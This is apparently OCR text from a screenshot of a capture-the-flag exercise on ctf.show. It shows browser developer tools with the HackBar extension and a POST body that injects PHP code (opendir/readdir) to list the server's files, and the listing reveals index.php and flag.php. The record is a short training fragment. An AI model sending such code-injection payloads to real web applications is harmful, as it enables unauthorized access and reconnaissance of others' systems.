 .. . index.php flag.php
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://c539ad4d-cc0a-4720-8724-0ff01bc2e876.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=$d=opendir(".");while(false!==($f=readdir($d))){echo"$f\n";}